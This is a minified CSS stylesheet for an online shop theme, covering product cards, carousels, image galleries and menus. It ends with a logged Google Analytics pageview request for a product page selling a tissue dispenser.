no-repeat;width:16px;height:16px}.cs-file-uploader-file-info{height:135px}.cs-file-uploader-file-info-area{position:relative;width:100%;height:120px}.cs-file-uploader-preview{position:absolute;padding:3px;border:1px solid #cfcfcf;left:0}.cs-file-uploader-file-delete{position:absolute;left:0;bottom:0}.cs-file-uploader-file-delete a{background:url(/img/framework/ajax-file-uploader/Delete.png) no-repeat scroll 0 0 transparent;display:block;height:16px;width:16px}.cs-file-uploader-icon{position:absolute;left:20px;bottom:0;background:url(/img/framework/ajax-file-uploader/Unknown.png) no-repeat scroll 0 0 transparent;height:16px;width:16px}.cs-file-uploader-file-name{position:absolute;left:40px;bottom:0;font-weight:bold;width:270px;overflow:hidden}.cs-file-uploader-icon_jpg,.cs-file-uploader-icon_jpeg,.cs-file-uploader-icon_gif,.cs-file-uploader-icon_png,.cs-file-uploader-icon_bmp,.cs-file-uploader-icon_wbmp,.cs-file-uploader-icon_tif,.cs-file-uploader-icon_tiff{background-image:url("/img/framework/ajax-file-uploader/Image.png")}.cs-file-uploader-icon_txt,.cs-file-uploader-icon_pdf{background-image:url("/img/framework/ajax-file-uploader/Text.png")}.cs-file-uploader-icon_doc,.cs-file-uploader-icon_docx,.cs-file-uploader-icon_rtf{background-image:url("/img/framework/ajax-file-uploader/Word.png")}.cs-file-uploader-icon_xls,.cs-file-uploader-icon_xlsx{background-image:url("/img/framework/ajax-file-uploader/Excel.png")}.cs-file-uploader-icon_ppt,.cs-file-uploader-icon_pptx{background-image:url("/img/framework/ajax-file-uploader/PowerPoint.png")}.cs-file-uploader-icon_mp3,.cs-file-uploader-icon_mpeg,.cs-file-uploader-icon_wav,.cs-file-uploader-icon_aif,.cs-file-uploader-icon_mid{background-image:url("/img/framework/ajax-file-uploader/Audio.png")}.cs-file-uploader-icon_zip,.cs-file-uploader-icon_7z,.cs-file-uploader-icon_rar{background-image:url("/img/framework/ajax-file-uploader/Archive.png")}.special-foot{text-align:center;margin:10px 0}.special-foot>a{padding:0 5px}.tarifEnd{position:fixed;bottom:0;left:0;right:0;width:100%;z-index:99999}.tarifEnd__close{background:none;border:0;position:absolute;right:10px;top:10px;width:32px;height:32px;line-height:32px;text-align:center;cursor:pointer;z-index:12}.tarifEnd__close:hover{opacity:.7}.tarifEnd__close svg{max-width:24px;max-height:24px;vertical-align:middle;fill:#333}.tarifEnd__top{display:block;background:rgba(2,80,139,.95);display:flex;padding:20px 30px;align-items:center;position:relative;justify-content:space-around}.tarifEnd__text{color:#fff;font-size:17px;line-height:1.412;margin:0 20px}.tarifEnd__btn{text-transform:uppercase;font-weight:400;-webkit-transition:background .2s,box-shadow .2s;transition:background .2s,box-shadow .2s;color:#fff;background-color:#fd601f;padding:10px 25px;display:inline-block;vertical-align:middle;text-decoration:none;box-sizing:border-box}.tarifEnd__btn:hover{color:#fff;background-color:#eb4e0d}.tarifEnd__bottom{background:rgba(5,142,217,1);padding:5px 20px}.tarifEnd__instrc{display:block;text-align:center;color:#fff;font-size:14px;text-decoration:none}.tarifEnd__instrc:hover{color:#ddd}.tarifEnd__arrow{padding:0 0 0 10px}.tarifEnd__arrow svg{max-width:13px;max-height:10px;fill:currentColor}@media(max-width:1000px){.tarifEnd__top{flex-wrap:wrap}.tarifEnd__logo{width:100%;text-align:center;margin-bottom:10px}}@media(max-width:750px){.tarifEnd__text{margin-bottom:10px}}.dropdown:hover .dropdown-menu{display:block!important}.owl-promo a,.owl-promo span{display:block}.promo-title{margin-bottom:10px}.owl-dots{line-height:0;font-size:0}#g-layout-wrapper{z-index:1}.carousel{overflow:hidden;position:relative}.carousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0}.carousel li{float:left;display:block;margin:0;padding:0}.carousel-wrapper{position:relative}.carousel-wrapper .next,.carousel-wrapper .prev{position:absolute;top:50%;margin-top:-1em;opacity:.5;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;text-decoration:none;box-shadow:none;outline:none;-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.carousel-wrapper .next:hover,.carousel-wrapper .prev:hover{opacity:1;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;text-shadow:1px 1px 2px rgba(0,0,0,.5),-1px -1px 2px rgba(0,0,0,.5),-1px 1px 2px rgba(0,0,0,.5),1px -1px 2px rgba(0,0,0,.5);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);-webkit-transform:scale(1.3);transform:scale(1.3)}.carousel-wrapper .next:before,.carousel-wrapper .prev:before{font-family:FontAwesome;font-size:2em;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5),-1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5)}.carousel-wrapper .next.inactive,.carousel-wrapper .prev.inactive,.carousel-wrapper .next.inactive:hover,.carousel-wrapper .prev.inactive:hover{opacity:0;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s}.carousel-wrapper .prev{left:5px}.carousel-wrapper .prev:before{content:""}.carousel-wrapper .next{right:5px}.carousel-wrapper .next:before{content:""}.carousel-stage,.carousel-navigation{width:240px}.carousel-stage li a{width:240px;height:240px;margin:0;padding:0;display:block;background-position:50% 50%;background-size:contain;background-repeat:no-repeat}.carousel-navigation li{width:80px}.carousel-navigation li img{width:100%;margin-top:5px}#g-layout-wrapper{width:100%;height:100%;position:fixed;top:0;left:0;padding:0;margin:0;background:rgba(0,0,0,.85);display:none}.g-layout-wrapper-open{display:block!important}#g-current-img-wrapper{position:absolute;top:20px;bottom:120px;left:10px;right:10px}#g-current-img{position:relative;height:100%;width:100%;max-height:1000px;text-align:center}#g-current-img #g-loader{background:url(/Areas/Fronts/Views/Templates/Controls/ProductImages/js/PureGallery/preloader.png);width:48px;height:48px;position:absolute;display:block;top:50%;left:50%;margin:-24px 0 0 -24px;-webkit-animation:preloader 1s linear infinite;animation:preloader 1s linear infinite}@-webkit-keyframes preloader{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes preloader{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}#g-close{width:48px;height:48px;background:url(/Areas/Fronts/Views/Templates/Controls/ProductImages/js/PureGallery/close.png);position:absolute;top:20px;right:10px;opacity:.3;z-index:120;cursor:pointer}#g-close:hover{opacity:1}#g-current-img img{max-width:100%;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.g-nav-btn{position:absolute;height:100%;width:50%;padding:0;margin:0;top:0;z-index:100;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.g-nav-btn:before{content:"";width:0;height:0;display:block;opacity:.1;border:15px solid;position:absolute;top:50%;margin-top:-15px}.g-nav-btn:hover:before{opacity:1;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s}#g-nav-btn-r{right:0}#g-nav-btn-r:before{border-color:transparent transparent transparent #fff;right:20px}#g-nav-btn-l{left:0}#g-nav-btn-l:before{border-color:transparent #fff transparent transparent;left:20px}#g-image-title{text-align:center;position:absolute;bottom:-18px;left:0;width:100%;font-size:12px;color:#fff;text-shadow:-1px -1px 0 #000}#g-preview-wrapper{height:98px;position:absolute;bottom:4px;right:10px;left:10px;overflow:hidden;z-index:102}#g-preview{width:100000px;position:absolute;top:0;left:0}#g-preview .g-preview-img{width:120px;height:90px;display:block;float:left;cursor:pointer;border:1px solid transparent;padding:3px;overflow:hidden}#g-preview .g-preview-img-open{border-color:#ddd}#g-preview .g-preview-img img{height:82px;display:block;margin:auto}#g-preview-home,#g-preview-end{height:90px;width:30px;display:none;position:absolute;top:4px;z-index:120;cursor:pointer}#g-preview-end{right:0;background:-moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=1)}#g-preview-home{left:0;background:-moz-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=1)}#g-preview-home:after,#g-preview-end:after{position:absolute;top:50%;margin-top:-12px;cursor:pointer;opacity:.5;width:0;height:0;border:12px solid;z-index:120;content:""}#g-preview-home:hover:after,#g-preview-end:hover:after{opacity:1}#g-preview-end:after{right:0;border-color:transparent transparent transparent #fff}#g-preview-home:after{left:0;border-color:transparent #fff transparent transparent}.social-widgets>*{margin-bottom:20px}.block-likes span.b-share{padding-left:0!important}.socials-links{display:block;margin:0;padding:0;list-style:none}.socials-links:after{display:block;clear:both;content:""}.socials-links li{float:left;list-style:none}.socials-links a{padding:5px}.counters-wrapper{display:inline-block;margin-top:10px}.counters-wrapper>div>a,.counters-wrapper>div>span{margin-right:10px!important;display:block!important}.counters-wrapper>div{vertical-align:middle!important;display:inline-block!important}.counters-wrapper>div:last-child span,.counters-wrapper>div:last-child a{margin-right:0!important}.div-inner:not(:last-child){margin-bottom:30px}.div-inner{border:1px solid #ddd;padding:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#fff}.div-inner>ul{font-size:13px;line-height:1.6}.div-inner>a{text-decoration:none;display:block;text-align:center;font-size:18px;line-height:1.4;color:#4b4b4b}.div-img{margin:10px 0 0}.div-inner>.children-list{margin-top:20px}.div-img>img{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.children-list .children-list{margin:0 0 10px 15px}.children-list>ul>li{padding:5px 0}.div-inner>.children-list>li>a{position:relative;padding-left:10px}.children-list li a{text-decoration:none}.children-list li a>span{padding-left:5px;text-decoration:none;font-size:10px;color:#da7100}.div-inner>.children-list>li>a:before{content:"";display:block;font-family:'FontAwesome';position:absolute;left:0;top:0;font-size:7px;line-height:14px}.tagsDiv__wrap{margin:15px 0}.tagsDiv{display:block;list-style:disc;padding-left:19px}.tagDiv .tagDiv__link{}.tagDiv .tagDiv__link:hover{text-decoration:underline}.deliveries__wrap{margin:15px 0;display:none}.deliveries__city{margin-bottom:5px;font-size:12px}.deliveries__table-wrap{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.deliveries__table{width:100%;max-width:100%;font-size:12px}.deliveries__table tr:nth-of-type(even){background:#eee}.delivery__name{font-weight:700;padding:10px}.delivery__price{font-weight:700;padding:10px;white-space:nowrap}.delivery__date{padding:10px;white-space:nowrap;width:70px}.delivery__calculate{padding:10px}.delivery__404{padding:10px;font-weight:700}#city_choose{text-decoration:underline!important}.letters b{display:block}.letters a,.letters span{font-size:19px;margin-right:6px;text-decoration:underline!important}.letters span{color:#aaa}.city-list-letter{padding:10px 0 2px 0;font-size:19px;font-weight:normal}.city-list-item a{padding-right:5px;margin:0 5px 2px 0;font-size:14px;text-decoration:underline!important}.city-list-item a:hover{color:#42ab3a}@font-face{font-family:'Roboto Regular';src:url('https://s1.eshoper.ru/Fonts/RobotoRegular.eot');src:url('https://s1.eshoper.ru/Fonts/RobotoRegular.eot?#iefix') format('embedded-opentype'),url('https://s1.eshoper.ru/Fonts/RobotoRegular.woff') format('woff'),url('https://s1.eshoper.ru/Fonts/RobotoRegular.ttf') format('truetype'),url('https://s1.eshoper.ru/Fonts/RobotoRegular.svg#RobotoRegular') format('svg');font-weight:normal;font-style:normal}html,body{height:100%!important}.layout{color:#333;font:13px Tahoma,Helvetica,sans-serif}.layout__wrapper{position:relative;min-height:100%}:link,:visited{color:#333;text-decoration:none}.shitty .product-group__product:hover .product__tag{background:url(/Areas/Fronts/Views/Themes/Megashop/img/tagbg2.png)}.shitty .product__tag_is-new{background:url(/Areas/Fronts/Views/Themes/Megashop/img/tagbg3.png)}.shitty .product__tag_sale{background:url(/Areas/Fronts/Views/Themes/Megashop/img/tagbg1.png)}.layout__header{margin:10px auto 5px;width:1000px}.layout__header>*{display:inline-block;vertical-align:middle}.header__logo-image{}.header__title{display:inline-block;margin-left:15px;width:240px;vertical-align:top;font-size:20px;line-height:1.3em}.header__title-text{line-height:1.3em}.header__shop-features{margin-left:70px;width:250px}.header__feature{position:relative;display:block;padding-left:55px;height:26px;font-size:11px}.header__feature+.header__feature{margin-top:30px}.header__feature_delivery:before{position:absolute;left:0;width:47px;height:26px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/delivery.png);content:''}.header__feature_warranty:before{position:absolute;left:24px;width:23px;height:26px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/warranty.png);content:''}.header__contacts{margin-left:25px;max-width:220px;text-align:center;line-height:18px}.header__address,.header__phone,.header__call-time{display:block}.header__call-time{margin:5px 0 7px;font-size:11px}.header__phone{margin-top:3px;font-size:18px}.callback__link,.callme__result__close-btn{border-bottom:1px dotted #333;font-weight:bold}.callback__link:hover,.callme__result__close-btn:hover{color:#f65501}.header-search{margin:2px 0;padding:5px;border:1px solid #ddd;border-radius:3px;line-height:12px}.header-search-box{margin:0;padding:0;width:195px;border:none;color:#777}.header-search-button{margin-left:8px;width:16px;height:16px;border:none;background:url(/Areas/Fronts/Views/Themes/Megashop/img/search.png) no-repeat;vertical-align:middle;cursor:pointer}.layout__content{margin:0 auto;padding-bottom:250px;width:1000px}.content__right{display:inline-block;width:765px}.content__center{display:inline-block;width:100%}.content__left{display:inline-block;margin-right:15px;width:210px;vertical-align:top}.carousel__images,.carousel__image{height:363px!important}.carousel__pages{display:none!important}.carousel__prev,.carousel__next{position:absolute;top:50%;width:25px;height:25px;border-radius:5px;margin-top:-12px}.carousel__prev{left:10px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/prev.png) center center no-repeat #444}.carousel__next{right:10px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/next.png) center center no-repeat #444}.carousel__prev:hover,.carousel__next:hover{background-color:#777}.carousel__image{width:765px;height:363px}.menu{margin-bottom:12px;height:47px;overflow:hidden;border-radius:5px 5px 5px 0;background:#444;font-family:Roboto Regular,sans-serif}.menu__item{display:inline-block;margin-right:15px;line-height:46px}.menu__title,.menuitem__link{color:#fff;font-size:14px}.menu__title:hover,.menuitem__link:hover{color:#ddd}.menu__item_categories{padding:0 10px;width:190px;border-radius:5px 5px 0 0;background:#7ca109}.menu__item_categories .menu__title{font-size:16px}.menu__item_categories .menu__title:hover,.menu__item_cart .menu__title:hover{color:#fff}.menu__item:last-child,.menu__item_cart{float:right}.menu__item_cart{margin:8px 7px 0 0;padding:0 10px;width:102px;border-radius:3px;background:#f65701;line-height:30px;cursor:pointer}.menu__item_cart .menu__title:before{display:inline-block;margin-right:7px;padding-bottom:3px;width:16px;height:16px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/cart.png) no-repeat;content:'';vertical-align:middle}.menuitem__children{background:#fafeee;border:1px solid #cbe383}.menuitem__child{min-width:150px}.menuitem__child .menuitem__link{color:#333;font:13px/normal Tahoma,Helvetica,sans-serif;display:block;padding:10px}.menuitem__child .menuitem__link:hover{background:#fff}.breadcrumb{margin-bottom:12px;color:#888;font-size:11px}.breadcrumb__link:hover{color:#f65501}.breadcrumb__item+.breadcrumb__item:before{margin:0 5px;content:'>'}.product-group{margin:10px 0}.product-group__title{display:block;margin-bottom:5px;padding:0 0 7px 10px;border-bottom:1px solid #e5e5e5;color:#105bd5;font:16px Roboto Regular,sans-serif}.product-group__product{position:relative;display:inline-block;padding:10px 25px;width:200px;vertical-align:top;font-family:Tahoma,Helvetica,sans-serif}.product-group__product .order-btn{margin-top:10px}.product__title{display:block;word-wrap:break-word;font-weight:bold;font-size:12px;line-height:1.3em;height:30px;overflow:hidden}.product__title:hover{color:#105bd5}.product-card__seller-code{display:block;margin-top:5px;font-weight:bold}.product__price{display:inline-block;margin-top:10px;color:#f65501;font-size:15px}.product__old-price{display:inline-block}.product__old-price .b-price{display:inline-block;margin-left:5px;text-decoration:line-through;color:#777}.product__image{margin-bottom:10px;width:200px;height:200px}.product__description{margin-top:10px;color:#777;font-size:11px;line-height:15px;height:45px;overflow:hidden}.product__availability{display:block;margin-top:10px;color:#0aa20a;font-size:11px}.product__tag{position:absolute;top:0;width:45px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;font-size:11px;line-height:45px}.product-group__product:hover .product__tag{background:rgba(17,91,214,.8)}.product__tag_is-new{left:0;background:rgba(130,167,9,.8)}.product__tag_sale{right:0;background:rgba(246,86,2,.8)}.order-btn{display:block;max-width:130px}.order-btn .order-btn__btn{padding:5px 15px;width:63px;height:18px;border-radius:4px;background:linear-gradient(#6c8e35,#485e23);background:-webkit-linear-gradient(#6c8e35,#485e23);color:#fff;font:13px Roboto Regular,sans-serif;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c8e35',endColorstr='#485e23',GradientType=0)}.order-btn .order-btn__btn:hover{background:linear-gradient(#7fa73f,#799f3c);background:-webkit-linear-gradient(#7fa73f,#799f3c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7fa73f',endColorstr='#799f3c',GradientType=0)}.order-btn__btn__title{display:block;text-align:center}.order-btn__go-to-cart-label{margin:0!important}.product-card{display:inline-block;margin-bottom:10px;min-height:240px;width:390px;vertical-align:top;font-family:Tahoma,Helvetica,sans-serif}.product-card__title{margin-bottom:13px;color:#105bd5;font:18px Roboto Regular,sans-serif}.product-card__description{margin-bottom:15px}.product-card__prices{padding:15px 10px;background:#f5f5f5;position:relative}.product-card__price{display:inline-block;color:#f65501;vertical-align:middle;font-size:22px}.product-card__old-price{display:inline-block}.product-card__old-price .b-price{margin-left:5px;vertical-align:middle;text-decoration:line-through;font-size:14px}.product-card__order-btn-wr{padding-top:20px;vertical-align:top}.product-card__order-btn-wr .order-btn{display:inline-block;margin-top:2px;margin-left:20px;vertical-align:top}.product-card .product__tag{top:5px;right:10px}.product-characteristics__gr-title{margin:10px 0 3px;padding:7px 0;border-bottom:3px solid #81a709;font:16px Roboto Regular,sans-serif}.product-characteristics__title{min-width:150px;font-weight:bold}.product-card__socials{margin:20px 0}.image-gallery{display:inline-block;margin-right:20px;text-align:center;max-width:350px}.image-gallery__preview{padding:4px;width:340px;border:1px solid #eee}.image-gallery__small{border:1px solid #eee}.scroll-to-top{position:fixed;right:15px;bottom:58px;z-index:1;display:none;width:35px;height:20px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/totop.png);transition:background-position .4s ease 0}.scroll-to-top:hover{background-position:0 -20px}.divisions-navigation{top:-12px}.divisions-navigation :link:hover,.divisions-navigation :visited:hover{text-decoration:none}.divisions-navigation__list{position:static;width:auto;border:1px solid #cbe383;border-width:1px 1px 0;background-color:#fafeee}.divisions-navigation__item{border-bottom:1px solid #cbe383}.divisions-navigation__item-box{top:0!important;left:209px;padding:10px;border:1px solid #ddd}.divisions-navigation__item-title :link,.divisions-navigation__item-title :visited{padding:10px}.divisions-navigation__item-icon{width:6px;height:16px;background-image:url(/Areas/Fronts/Views/Themes/Megashop/img/bullet.png)}.divisions-navigation__item-title :link:hover,.divisions-navigation__item-title :visited:hover{background:#fff}.divisions-navigation__sub-list_level_2{margin:0}.divisions-navigation__sub-item_level_2{margin:0;padding:7px 4px;border-bottom:none}.divisions-navigation__sub-item_level_2>:link,.divisions-navigation__sub-item_level_2>:visited{padding-bottom:0!important}.divisions-navigation__sub-item_level_2>:link:hover,.divisions-navigation__sub-item_level_2>:visited:hover,.divisions-navigation__sub-item_level_3:hover{background:#f5f5f5}.divisions-navigation__sub-item-count{margin-left:3px}.divisions-navigation__sub-list_level_3{margin:7px 0}.appearable-categories .divisions-navigation__list{position:absolute;display:none}.appearable-categories .content__left{position:absolute}.appearable-categories .menu__item_categories{background:url(/Areas/Fronts/Views/Themes/Megashop/img/down.png) right center no-repeat #7ca109;cursor:pointer}.content_static-page .content__title{margin-bottom:15px;color:#105bd5;font:16px Roboto Regular,sans-serif}.content__text a{font-weight:bold}.content__text a:hover{color:#f65501}.blog__h1,.content_reviews .content__title{font-size:24px}.blog .pagination{margin-top:10px}.blog__recommended-products,.content__reviews-sidebar{display:inline-block;margin-left:70px;width:240px;vertical-align:top}.blog__articles,.content__reviews-main{display:inline-block;width:650px}.blog__article{overflow:hidden;padding:15px 0 0;border-bottom:1px solid #999}.article__h1{margin:0;font-weight:normal;font-size:26px}.article__title{display:inline-block;text-decoration:none;font-weight:bold;font-size:18px;line-height:1.3em}.article__created-at{display:block;color:#666;font-size:11px}.article__image-link{display:inline-block}.article__main-image{display:block;margin:10px 0 15px}.article__opening{margin:10px 0}.article__link{font-weight:bold}.common-product-list__left{padding-right:10px;width:200px}.common-product-list__left b{display:block;margin-bottom:5px;padding:5px;background:#eee}.common-product-list__left .box>[style]{padding:0 10px}.common-product-list__left .box+.box{margin-top:10px}.blog-divisions__block-title,.common-product-list__left .box__title{margin-bottom:10px;padding:0 10px 7px;border-bottom:1px solid #e5e5e5;color:#105bd5;font:16px Roboto Regular,sans-serif}.blog-divisions__link:hover,.blog-divisions__item_active .blog-divisions__link,.cs-tree-link-filter :link:hover,.cs-tree-link-filter :visited:hover,div.cs-olcbf p.i label:hover,.cs-checkbox-filter:hover{color:#f65501}.common-product-list__center{padding:0 7px 0 19px;vertical-align:top}.common-product-list__lt{width:100%}.common-product-list__h1{margin-bottom:15px;color:#105bd5;font:16px Roboto Regular,sans-serif}.product-list-top-panel{display:block;padding:10px;background:#f5f5f5;font-size:11px}.product-list-top-panel__found{width:185px}.product-list-top-panel__sorting{width:270px}.product-list-top-panel__view{width:195px}.product-list-top-panel__found-count{font-weight:bold}.product-list-top-panel__export__link{position:relative;text-decoration:underline}.product-list-top-panel__export__link:hover{color:#f65501}.product-list-top-panel__export__link span{position:absolute;top:-5px;right:-30px}.product-list__view-mode span{display:inline-block;width:27px;height:27px;background:url(/Areas/Fronts/Views/Themes/Megashop/img/display.png);vertical-align:middle}.product-list__view-mode_block span{background-position:-27px 0}.product-list__view-mode_list span{background-position:0 0}.product-list__view-mode_table span{background-position:-54px 0}.common-product-list__list-top__export__link span{background-position:-81px 0}#sort{font:11px Tahoma,Helvetica,sans-serif}.common-product-list__center .product-group__product{border-bottom:1px solid #eee}.common-product-list__center .product-group__product:hover{border-color:#ccc}.category-description{margin:20px 0}.category-description__tab{margin-bottom:-1px}.category-description__tab-link{background:#f8f8f8;background:-moz-linear-gradient(top,#f8f8f8 0%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f8f8f8),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#f8f8f8 0%,#fff 100%);background:-o-linear-gradient(top,#f8f8f8 0%,#fff 100%);background:-ms-linear-gradient(top,#f8f8f8 0%,#fff 100%);background:linear-gradient(to bottom,#f8f8f8 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#ffffff',GradientType=0);padding:6px 10px;font-size:12px;font-weight:bold;text-decoration:none;color:#737373;border:1px solid #ccc;border-bottom:none}.category-description__tab+.category-description__tab .category-description__tab-link{border-left:none}.category-description__tab.active .category-description__tab-link{border-bottom:1px solid #fff;background:#fff;color:#191919}.category-description__tab-content{border:1px solid #ccc;background:#fff;padding:16px 18px 10px}.products-blocks__item{padding:10px}.products-blocks__buttons .products-blocks__item{padding:0 10px}.products-blocks__buttons{border-bottom:1px solid #eee}.products-blocks__item__descr :link,.products-blocks__item__descr :visited{display:block;margin:10px 0;font-weight:bold;font-size:12px;line-height:1.3em}.products-blocks__item__descr :link:hover,.products-blocks__item__descr :visited:hover{color:#105bd5}.products-blocks__item__price{margin-top:10px;color:#f65501;font-size:15px}.products-blocks__item__btn{margin-bottom:20px}.products-blocks__item__photo{width:180px;height:180px}.product-list-item{margin:10px 0;border-bottom:1px solid #eee}.product-list__item-lt{width:100%}.product-list-item__rowno{display:none}.product-list-item__image{width:200px}.product-list-item__center{vertical-align:top}.product-list-item__title-link{font-weight:bold;font-size:12px}.product-list-item__title-link:hover{color:#105bd5}.product-list-item__price{color:#f65501;font-size:15px}.product-list-item__price-no-sale{color:#777;text-decoration:line-through}.product-list-item__descr{margin-top:10px;color:#777;font-size:11px;line-height:15px}.product-list-item__photo{width:180px;height:180px}.product-table{margin-top:10px;width:100%}.product-table-header,.product-table-item_odd{background:#f0f0f0}.product-table__cell{padding:8px;border:1px solid #e5e5e5;vertical-align:middle}.product-table-item__title{font-weight:bold;font-size:12px}.product-table-item__title:hover{color:#105bd5}.product-table-item__price{color:#f65501;font-size:15px}.product-table-item__price-no-sale{color:#777;text-decoration:line-through}.product-table-item__photo{width:32px;height:35px}.promotion__title{text-decoration:none;font-size:16px;line-height:1.3em}.pagination{display:block;text-align:center;margin-top:10px;padding:10px 5px;background:#f5f5f5;font-size:11px}.pagination__link{margin:0 5px}.pagination__link:hover{color:#f65501}.pagination__page_current .pagination__link{color:#f65501;font-weight:bold}.layout__footer{position:absolute;bottom:0;width:100%;border:1px solid #ddd;border-width:1px 0;background:#f5f5f5}.footer__main{margin:0 auto;padding:35px 0 65px;width:1000px}.footer__block{display:inline-block;width:330px;vertical-align:top}.footer__shop{display:inline-block}.footer__title{display:block;margin-bottom:15px;font-weight:bold}.footer__block-item{display:block;padding:5px 0}.footer__link:hover,.eshoper__link:hover{color:#f65501}.footer__codes{text-align:right}.eshoper+.footer__codes{text-align:left}.eshoper{line-height:27px}.eshoper__link{text-decoration:underline}.footer__copyright{float:left;margin-top:20px;color:#666;font-size:11px}.categories{border:solid #cbe383;border-width:1px 1px 0;background:#fafeee;position:relative;top:-12px;z-index:2}.categories__item_l0{position:relative;border-bottom:1px solid #cbe383}.categories__item_l0:hover{background:#fff}.categories__link_l0{display:block;padding:10px;position:relative}.categories__item_l0.categories__item_has-children .categories__link_l0:after{content:'';width:5px;height:7px;background:url(/Areas/Fronts/Views/Themes/Shop331/img/bullet.png);position:absolute;right:10px;top:50%;margin-top:-5px}.categories__list_l1{background:#fff;border:1px solid #ddd;padding:10px;width:auto;height:auto;top:-1px;box-shadow:none}.categories__item_l1{display:block;float:none;width:250px;padding:7px 4px}.categories__item_l1.categories__item_has-children{margin-bottom:10px}.categories__item_l1.categories__item_has-children .categories__link_l1{font-weight:bold;border-bottom:1px solid #e5e5e5;font-size:13px}.categories__link_l1:hover{background:#f5f5f5}.categories__count{display:inline-block;margin-left:3px;color:gray;font-size:12px;font-weight:normal}.categories__count_l0{display:none!important}.categories__list_l2{margin:7px 0}.categories__list_l2 .categories__item{padding-top:2px;margin-left:0}.categories__list_l2 .categories__link:hover{background:#f5f5f5}.product-card__reviews{margin-bottom:20px}.reviews__title{margin:10px 0 3px;padding:7px 0;border-bottom:3px solid #81a709;font:16px Roboto Regular,sans-serif}.reviews__button{padding:5px 15px;border-radius:4px;background:#485e23;background:linear-gradient(#6c8e35,#485e23);background:-webkit-linear-gradient(#6c8e35,#485e23);color:#fff;font:13px Roboto Regular,sans-serif;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c8e35',endColorstr='#485e23',GradientType=0)}.reviews__button:hover{background:#799f3c;background:linear-gradient(#7fa73f,#799f3c);background:-webkit-linear-gradient(#7fa73f,#799f3c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7fa73f',endColorstr='#799f3c',GradientType=0)}.reviews__form h3{font-weight:bold;margin:5px 0}.product-card__short-description{margin:15px 0}.header__logo>a{max-width:270px;display:inline-block}.layout__content .compare-products .compare-param-buttons{height:282px}.blog-divisions__list{padding:0 10px 10px 10px}.blog-divisions__count{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=903795523&t=pageview&_s=1&dl=http%3A%2F%2Flotus7.ru%2Fproducts%2Fdispenser-dlya-salfetok-dlya-lica-tork-1738432.html&ul=en-us%40posix&dt=%D0%94%D0%B8%D1%81%D0%BF%D0%B5%D0%BD%D1%81%D0%B5%D1%80%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B0%D0%BB%D1%84%D0%B5%D1%82%D0%BE%D0%BA%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%86%D0%B0%20Tork&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=683758410&gjid=1631590904&cid=802141368.1768661420&tid=UA-76620129-1&_gid=999316235.1768661420&_r=1&_slc=1&z=1506419714
body_size: -448
content:
2,cG-NM87D570Z6